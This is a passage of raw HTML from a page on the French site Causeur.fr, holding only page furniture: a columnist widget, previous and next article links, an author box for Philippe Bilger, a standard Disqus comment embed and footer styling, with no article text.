<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/afinkielkraut"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-300x300.jpg 300w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-768x767.jpg 768w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-696x695.jpg 696w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-420x420.jpg 420w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR.jpg 970w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/afinkielkraut">Alain Finkielkraut</a></div><span class="td-author-post-count">202 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_116 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cbennasar"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers.jpg 280w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cbennasar">Cyril Bennasar</a></div><span class="td-author-post-count">229 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href="https://bennasarlaffranchi.fr">https://bennasarlaffranchi.fr</a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_117 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/brighelli"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/brighelli">Jean-Paul Brighelli</a></div><span class="td-author-post-count">799 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_118 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/bilger"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger.jpeg 220w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/bilger">Philippe Bilger</a></div><span class="td-author-post-count">747 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_119 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cpina"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-48x48.jpg 48w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cpina">Céline Pina</a></div><span class="td-author-post-count">272 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td_block_wrap td_block_authors tdi_120 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/didierdesrimais"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-480x486.jpeg 480w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-300x300.jpeg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/didierdesrimais">Didier Desrimais</a></div><span class="td-author-post-count">375 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_121 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/sdementhon"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-32x32.jpg 32w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-50x50.jpg 50w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-64x64.jpg 64w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-128x128.jpg 128w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/sdementhon">Sophie de Menthon</a></div><span class="td-author-post-count">111 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_122 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/jstubbs"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/jstubbs">Jeremy Stubbs</a></div><span class="td-author-post-count">325 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_123 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/irioufol"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png 96w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-150x150.png 150w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-24x24.png 24w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-48x48.png 48w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-300x300.png 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/irioufol">Ivan Rioufol</a></div><span class="td-author-post-count">251 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
	<div class="td_block_wrap td_block_authors tdi_124 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/gwgoldnadel"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/gwgoldnadel">Gilles-William Goldnadel</a></div><span class="td-author-post-count">34 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_125 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/morales"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/morales">Thomas Morales</a></div><span class="td-author-post-count">973 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- No shortcodes are defined -->
<br>
<!-- No shortcodes are defined -->
<br>

<!-- No shortcodes are defined --></div></aside>		                    </div>
	                    </div>
		

            <footer>
			
			
			
			
			
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://www.causeur.fr/tag/emprise">emprise</a></li>
                                                            </ul>
                        </div>


		


                <br/>                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Article précédent</span>
                                        <a href="https://www.causeur.fr/immigration-danemark-daniel-cohn-bendit-france-inter-251601">Immigration: n&rsquo;écoutez pas les mandarins médiatiques, regardez vers le Danemark!</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Article suivant</span>
                                    <a href="https://www.causeur.fr/gaz-russe-europe-en-cure-de-sevrage-251741">Gaz russe: l’Europe en cure de sevrage</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.causeur.fr/author/bilger">
                        <img width="96" height="96" src="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg" class="avatar avatar-96 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger.jpeg 220w" sizes="auto, (max-width: 96px) 100vw, 96px" />                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.causeur.fr/author/bilger">Philippe Bilger</a>
                        </span></div>

                        
                        <div class="td-author-description">
                            Magistrat honoraire, président de l&#039;Institut de la parole, chroniqueur à CNews et à Sud Radio.                        </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
				
								<div id="div-gpt-ad-banner2-0" style="text-align:center"><script>googletag.cmd.push(function() { googletag.display("div-gpt-ad-banner2-0"); });</script></div>	
								

 
<div class="OUTBRAIN" data-src="https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" data-widget-id="AR_1" data-ob-template="Causeur" ></div>
            <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>
            
		   
		   
           

            
			<div style="margin-bottom: 0px; padding-top:62px" class="comment-header-template-wrap" >
                                        <h4  class="block-title"> <span>RÉAGISSEZ À CET ARTICLE</span></h4>
                                        <div style="padding: 0 15px 21px">
				<style>
.alert-box {
    color:#555;
    border-radius:10px;
    font-family:Tahoma,Geneva,Arial,sans-serif;
	font-size:13px;
    padding:10px 10px 10px 36px;
    margin:10px;
	font-weight: bold;
}

.warning {
    background:#fff8c4 url('https://www.causeur.fr/wp-content/uploads/2021/04/warning.png') no-repeat 10px 50%;
    border:1px solid #f2c779;
}
</style>

<div class="alert-box warning">Pour laisser un commentaire sur un article, nous vous invitons à créer un compte Disqus ci-dessous (bouton S'identifier) ou à vous connecter avec votre compte existant.</div>


                                              Une tenue correcte est exigée. Soyez courtois et évitez le hors sujet.<br>
                                        <a href="/charte-de-moderation-causeur-fr">Notre charte de modération</a><br>
                                        </div>
                                    </div>
			
			

						
				<div id="disqus_thread"></div>
					<script>
						/**
						 *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT 
						 *  THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR 
						 *  PLATFORM OR CMS.
						 *  
						 *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: 
						 *  https://disqus.com/admin/universalcode/#configuration-variables
						 */
						
						var disqus_config = function () {
							// Replace PAGE_URL with your page's canonical URL variable
							 
							this.page.url = "https://www.causeur.fr/?p=251719";  
							
							// Replace PAGE_IDENTIFIER with your page's unique identifier variable
							this.page.identifier = "251719"; 
							this.page.remote_auth_s3 = "eyJpZCI6IiIsInVzZXJuYW1lIjoiIiwiZW1haWwiOiIifQ==  1768523988";
							this.page.api_key = "mzwhsCBXqOQQ9FzxIIroRGrXUuiAcJ3QAhVi43uw7DhuPjYwJTkrAjC2tjs505Iw";
						};
						
						
						(function() {  // REQUIRED CONFIGURATION VARIABLE: EDIT THE SHORTNAME BELOW
							var d = document, s = d.createElement('script');
							
							// IMPORTANT: Replace EXAMPLE with your forum shortname!
							s.src = 'https://causeurfr.disqus.com/embed.js';
							
							s.setAttribute('data-timestamp', +new Date());
							(d.head || d.body).appendChild(s);
						})();
					</script>




		</footer>

       
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_127{min-height:0}.tdi_127{position:relative}</style>
<div class="tdi_126_rand_style td-element-style" ><style>.tdi_126_rand_style{background-color:#bbbbbb!important}</style></div><div id="tdi_128" class="tdc-row stretch_row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}@media (min-width:767px){.tdi_129.tdc-row-content-vert-center,.tdi_129.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_129.tdc-row-content-vert-bottom,.tdi_129.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_129.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_129.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_129{padding-top:49px!important;padding-bottom:56px!important;position:relative}.tdi_129 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_129{padding-top:38px!important;padding-bottom:46px!important}}</style>
<div class="tdi_128_rand_style td-element-style" ><style>.tdi_128_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" >
<style>.tdi_132{display:inline-block}.tdi_132 .tdb-logo-a,.tdi_132 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_132 .tdb-logo-svg-wrap{display:block}.tdi_132 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_132 .tdb-logo-img-wrap{display:block}.tdi_132 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_132 .tdb-logo-text-title{display:block}.tdi_132 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_132 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" alt="Logo"  title=""  width="250" height="68" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_140 .tdm-title{color:#ffffff}.tdi_140 .tdm-title-line{width:70%;height:49px}.tdi_140 .tdm-title-line:after{height:2px;bottom:40%}.tdi_140 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_140 "><h4 class="tdm-title tdm-title-md">BOUTIQUE & SOUTIEN</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_141 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_141" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_141 .tdm-list-item{width:100%;margin-bottom:8px}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_141 .tdm-list-text,.tdi_141 .tdm-list-text a{color:#ffffff}.tdi_141 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="http://boutique.causeur.fr/"target="_blank">Offres d’abonnement en ligne</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/solutions/articles/80000972951-o%C3%B9-trouver-le-formulaire-d-abonnement-" target="_blank">Formulaire d'abonnement à imprimer</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://boutique.causeur.fr/common/categories/9"target="_blank">Achat magazine à l'unité</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://donorbox.org/causeur/#/" target="_blank">Faire un don</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_143 .tdm-title{color:#ffffff}.tdi_143 .tdm-title-line{width:70%;height:50px}.tdi_143 .tdm-title-line:after{height:2px;bottom:40%}.tdi_143 .tdm-title{font-size:20px!important;line-height:0!important}</style><div class="tds-title tds-title2 td-fix-index tdi_143 "><h4 class="tdm-title tdm-title-md">NOS APPLICATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_144 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-right:5px!important}</style>
<style>.tdi_144{display:inline-block}.tdi_144 .tdb-logo-a,.tdi_144 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_144 .tdb-logo-svg-wrap{display:block}.tdi_144 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_144 .tdb-logo-img-wrap{display:block}.tdi_144 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_144 .tdb-logo-text-title{display:block}.tdi_144 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_144 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://apps.apple.com/fr/app/causeur-fr/id857808632" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{display:inline-block}.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://play.google.com/store/apps/details?id=com.goodbarber.causeurfr&amp;hl=fr&amp;gl=US" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_149 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_151 .tdm-title{color:#ffffff}.tdi_151 .tdm-title-line{width:70%;height:49px}.tdi_151 .tdm-title-line:after{height:2px;bottom:40%}.tdi_151 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_151 "><h4 class="tdm-title tdm-title-md">BESOIN D'AIDE ?</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_152 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_152" >
